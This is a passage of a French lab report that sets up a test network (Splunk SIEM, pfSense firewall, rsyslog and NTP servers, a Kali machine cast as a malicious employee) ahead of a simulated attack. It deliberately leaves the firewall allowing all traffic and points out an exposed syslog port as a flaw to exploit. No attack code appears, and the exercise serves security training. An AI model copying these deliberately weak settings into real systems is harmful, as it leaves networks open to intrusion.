

Figure 10: Visualisation du dossier de la liste des fournisseurs

Le directeur commercial a pour habitude de recenser les clients dans un fichier afin de leur proposer des nouvelles offres attractives à des périodes diverses de l’année. Nous pouvons également retrouver ce fichier dans l’onglet contact client de son serveur de fichier.



Figure 11: Données sur les contacts clients

## Installation du SIEM SPLUNK

Il est nécessaire pour nous d’installer un SIEM pour pouvoir analyser les logs système d’une façon beaucoup plus aisée et avec le plus d’option d’investigation grâce au langage SPL de Splunk.

Sur la machine SPLUNK, nous téléchargeons le fichier d’installation de SPLUNK à travers la commande wget suivie du lien :

<https://download.splunk.com/products/splunk/releases/9.0.3/linux/splunk/9.0.3-dd0128b1f8cd-linux-2.6-amd64.deb>

Nous installons ensuite le fichier téléchargé avec la commande :

**Sudo dpkg -i splunk-9.0.3-dd0128b1f8cd-linux-2.6-amd64.deb;** nous démarrons le serveur de splunk avec la commande bin/splunk start –accept-license. Etant donné que Splunk est un logiciel payant, nous avons installé une version d’essai de 15 jours sur la base d’une adresse e-mail nous appartenant. Dans le terminal, après le démarrage de splunk on peut observer les directives pour accéder à l’interface graphique.



En accédant à notre navigateur Firefox, on entre l’url <http://127.0.0.1:8000>, nous obtenons l’interface de connexion. Nous utilisons l’identifiant et le mot de passe que nous avons eu à renseigner pendant notre installation de Splunk, après une connexion réussie on obtient l’interface graphique administrateur de splunk.



## Déploiement du Pare-feu PFSENSE

Pour pouvoir accès à un pare-feu open-source dont la prise en main est plus accessible pour nous, nous avons opté pour le pare-feu PFSENSE.

Nous clonons l’image Pfsense contenu sur notre espace Proxmox. Lorsque que nous démarrons la machine il nous est demandé de configurer les adresses IP des interfaces interne et externe. Nous avons comme adresse d’interface interne 192.168.2.1/24 et en externe 10.0.0.2/30.



Figure 12: Configuration Pare-feu Pfsense

Les machines étant toutes configurés sur un réseau local, nous accédons à l’interface graphique de PFSENSE depuis le navigateur du PC SPLUNK en entrant l’adresse IP local du pare-feu 192.168.2.1 nous obtenons la figure ci-dessous.



Figure 13: Interface graphique de Pfsense

Nous avons choisi dans un premier temps, d’autoriser tout le trafic réseau peu importe le port ou l’adresse IP utilisée. La configuration actuelle se présente comme suit.



Figure 14: Règles de filtrage de Pfsense

Les règles de filtrage énumérées dans l’image seront à revoir par **WOM Services** après la réalisation de l’attaque.

## Configuration

Nous avons organisé la configuration de nos équipements en deux parties : **La partie Serveur et la partie client.**

Les adresses IP des machines sont:

* @ip serveur Syslog=192.168.2.13/24
* @ip splunk=192.168.2.14/24
* @ip Kali =192.168.2.10/24 **(l’attaquant/employé malveillant)**
* @ip Pfsense = 192.168.2.1/24
* @ip UbuntuDCom=192.168.2.17/24

En ce qui concerne la partie serveur, nous avons installé dans la machine ServerLog un serveur Syslog qui nous permettra de récupérer tous les logs liés à la communication entre les hôtes du réseau. Pour l’installation, nous avons utilisé la commande **sudo apt install rsyslog.** Le résultat de l’installation se présente comme suit.



Figure 15: Installation du serveur Syslog

Nous configurons le fichier d’accès aux logs sur le localhost avec port 514/UDP. Nous utilisons la commande nano **/etc/rsyslog.conf**, Nous obtenons le résultat suivant.



Figure 16: Configuration du fichier d'accès aux logs

En saisissant la commande **ss -tunelp**, nous pouvons voir que le socket 0.0.0.0:514 est disponible. Cela signifie que toutes les adresses pourront avoir accès au port 514 de cette machine. Une faille qui sera très certainement exploitée pendant notre attaque.



Figure 17: Socket en cours d'utilisation

Nous modifions par la suite tous les fichiers /etc/rsylog.conf des machines clientes avec l’adresse de la machine splunk 192.168.2.17 et également nous rajoutons d’autres paramètres de configurations des fichiers log pour définir l’espace disque réservé, l’enregistrement après chaque extinction du serveur. Nous remplaçons 192.168.100.100 par 192.168.2.17.



Figure 18: Fichier de Configuration des logs du PC client splunk

Lorsque nous consultons actuellement le fichier des logs de notre serveur syslog à travers la commande ls /var/log nous pouvons observer les fichiers syslog (log du serveur syslog) , commercial pour la machine UbuntuDCom, pfsense.home.arpa pour le logs de la machine Pfsense et splunk (log de la machine cliente SPLUNK) illustré ci-dessous.



Figure 19: Visualisation des logs des machines au niveau du serveur de logs

Lorsque nous consultons les fichiers log de la machine cliente SPLUNK en utilisant la commande ls /var/log/user1 nous obtenons l’ensemble des fichiers suivants :



Figure 20: Ensemble des fichiers logs de la machine SPLUNK

Pour la Partie cliente pour mieux organiser la synchronisation et sauvegarde des logs, nous installons le service NTP sur le serveur syslog et sur toutes nos machines considérées comme clientes vis à vis du serveur Syslog précédemment installé. Ces machines clientes sont les suivantes : SPLUNK ; UbuntuDCom et KALI.



Figure 21: Installation du service NTP côté serveur

Nous vérifions la version du service NTP installé à travers la commande SNTP --version.



Figure 22: Version du service NTP

Nous modifions le fichier de configuration de chaque machine cliente en y ajoutant uniquement les pools de l’Europe afin que tous les logs aient le même fuseau horaire (Europe). Nous utilisons la commande nano **/etc/ntp.conf** et nous configurons le fichier comme suit.



Figure 23: Configuration du service NTP

Nous activons le service NTP sur chaque machine cliente avec la commande **ufw allow ntp**. Nous installons et mettons à jour le service ntp sur tous les clients avec les commandes respectives apt install ntp et apt install ntpdate.



Figure 24: Installation de NTPDATE



Figure 25: Installation du service ntp côté client

